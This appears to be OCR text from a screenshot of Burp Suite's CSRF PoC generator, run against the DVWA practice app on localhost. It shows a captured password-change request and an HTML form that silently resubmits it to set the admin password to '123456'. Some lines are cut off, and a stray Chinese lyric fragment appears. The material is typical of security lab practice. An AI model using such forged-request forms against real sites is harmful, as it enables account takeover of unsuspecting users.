 CSRF PoC generator
把我给予的偏爱的扔到了一边
不用回答 你的表
Request to: http://localhost
Options
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/csrf/index.php?password_current=admin&password_new=123456&password_conf=123456&Change=Change&user_token=
59e5f68e87959d68bccc1cbbcd3236de HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/dvwa/vulnerabilities/csrf/index.php
Cookie: security=impossible; security=low; PHPSESSID=ph5p7eqbfjn7kv63vj62rvn9i2
Upgrade-Insecure-Requests:
Show response in browser
To show this response in your browser, copy the URL below and paste into a
browser that is configured to use Burp as its proxy.
http://burp/show/4/9r6w6k5qqvivjb5y917ks8n1eem2tdcb
Copy
In future, just copy the URL and don't show this dialog
Close
? < + > Type a se
0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generat
<body>
<script>history.pushSt
<form action="http://localhost/dvwa/vulnerabilities/csrf/index.php">
<input type="hidden" name="password&#95;current" value="admin" />
<input type="hidden" name="password&#95;new" value="123456" />
<input type="hidden" name="password&#95;conf" value="123456" />
<input type="hidden" name="Change" value="Change" />
<input type="hidden" name="user&#95;token" value="59e5f68e87959d68bccc1cbbcd3236de" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term
0 matches
Regenerate
Test in browser Copy HTML Close